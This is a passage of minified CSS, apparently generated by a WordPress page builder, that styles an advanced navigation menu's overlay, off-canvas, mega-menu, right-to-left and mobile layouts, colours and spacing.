.pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;opacity: 0;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;-webkit-overflow-scrolling: touch;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.pp-active > ul.sub-menu{display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.pp-advanced-menu ul li.mega-menu a:not([href]) {color: unset;background: none;background-color: unset;}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {text-align: inherit;right: 0; left: auto;}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {right: 100%; left: auto;}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {right: auto;left: 10px;}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {left: 28px;}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {left: 0;}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {right: auto;left: 0;}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( 135deg );-ms-transform: translateY( -5px ) rotate( 135deg );transform: translateY( -5px ) rotate( 135deg );}.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-left: 0;}.pp-advanced-menu li .pp-search-form-wrap {position: absolute;right: 0;top: 100%;z-index: 10;opacity: 0;visibility: hidden;transition: all 0.2s ease-in-out;}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {height: 0;}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {opacity: 1;visibility: visible;}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {display: none;}.pp-advanced-menuli .pp-search-form__container {max-width: 100%;}.pp-advanced-menu.off-canvas li .pp-search-form-wrap,.pp-advanced-menu.off-canvas li .pp-search-form__container {width: 100%;position: static;}.pp-advanced-menu.full-screen li .pp-search-form-wrap {max-width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion li .pp-search-form-wrap {width: 100%;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-center li .pp-search-form__container {margin: 0 auto;}.pp-advanced-menu .pp-advanced-menu-accordion.pp-menu-align-right li .pp-search-form__container {margin-right: 0;margin-left: auto;}.pp-advanced-menu li.pp-menu-cart-item .pp-menu-cart-icon {margin-right: 5px;}@media (max-width: 480px) {}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {margin-left: 5px;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-5e69bb7977816-clone {display: none;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .menu > li > a:hover,.fl-node-5e69bb7977816 .menu > li > a:focus,.fl-node-5e69bb7977816 .menu > li:hover > .pp-has-submenu-container > a,.fl-node-5e69bb7977816 .menu > li.focus > .pp-has-submenu-container > a,.fl-node-5e69bb7977816 .menu > li.current-menu-item > a,.fl-node-5e69bb7977816 .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {}@media (min-width: 480px) {.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {width: 300px;}}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;background-color: #f7f7f7;color: #000000;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #000000;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-5e69bb7977816 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-5e69bb7977816 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-5e69bb7977816 .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-5e69bb7977816 .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-5e69bb7977816:not(.fl-node-5e69bb7977816-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-5e69bb7977816 .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-5e69bb7977816 .menu > li {display: inline-block;}.fl-node-5e69bb7977816 .menu li {border-top: none;}.fl-node-5e69bb7977816 .menu li:first-child {border: none;}.fl-node-5e69bb7977816 .menu li li {border-left: none;}.fl-node-5e69bb7977816 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5e69bb7977816 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-5e69bb7977816 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-5e69bb7977816 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-5e69bb7977816 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-5e69bb7977816.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #333333;height: 3px;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle rect {fill: #333333;}@media ( min-width: 769px ) {.fl-node-5e69bb7977816 .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 768px) {.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: rgba(255,255,255,0.58);}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {width: auto;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile {justify-content: center;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 480px) {.fl-node-5e69bb7977816 div.pp-advanced-menu {text-align: center;}.fl-node-5e69bb7977816 .pp-advanced-menu-horizontal {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {background-color: rgba(179,179,179,0.65);color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: rgba(255,255,255,0.58);}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile {justify-content: center;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-5e69bb7977816 .pp-advanced-menu {text-align: center;}.fl-node-5e69bb7977816 .pp-advanced-menu-mobile-toggle {}}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(255, 255, 255, 1);-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 40px;color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu {position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);width: 100%;margin-top: 0;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu > li,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li > a,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {background-color: #f7f7f7;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {background-color: rgba(179,179,179,0.65);color: #333333;border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-5e69bb7977816 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-5e69bb7977816 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows li.pp-active > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a:focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}@media ( max-width: 768px ) {.fl-node-5e69bb7977816 .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 768px) {}@media only screen and (max-width: 480px) {}.fl-node-5e69bb7977816 .pp-advanced-menu {text-align: right;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {margin-bottom: 5px;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu a {font-weight: 700;font-size: 14px;text-transform: uppercase;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > a, .fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;padding-top: 10px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.3);}.fl-node-5e69bb7977816 .pp-advanced-menu .menu .sub-menu a {font-size: 14px;text-transform: uppercase;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a, .fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu {padding-top: 50px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a, .fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 15px;padding-bottom: 